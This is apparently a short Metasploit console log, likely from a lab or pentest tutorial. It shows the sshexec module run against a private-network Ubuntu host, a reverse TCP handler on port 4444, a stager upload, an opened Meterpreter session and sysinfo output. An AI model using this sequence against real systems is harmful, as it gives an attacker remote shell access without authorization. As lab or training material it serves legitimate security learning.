 msf exploit(multi/ssh/sshexec) > set target 1
target ⇒ 1
msf exploit(multi/ssh/sshexec) > exploit
[*] Started reverse TCP handler on 192.168.1.13:4444
[*] 192.168.1.12:22 - Sending stager...
[*] Command Stager progress -  42.75% done (342/800 bytes)
[*] Sending stage (1062760 bytes) to 192.168.1.12
[!] Timed out while waiting for command to return
[*] Command Stager progress - 100.00% done (800/800 bytes)
[*] Meterpreter session 1 opened (192.168.1.13:4444 → 192.168.1.12:43246) at 2026-01-05 08:46:57 -0500
meterpreter > sysinfo
Computer     : 192.168.1.12
OS           : Ubuntu 24.04 (Linux 6.14.0-37-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux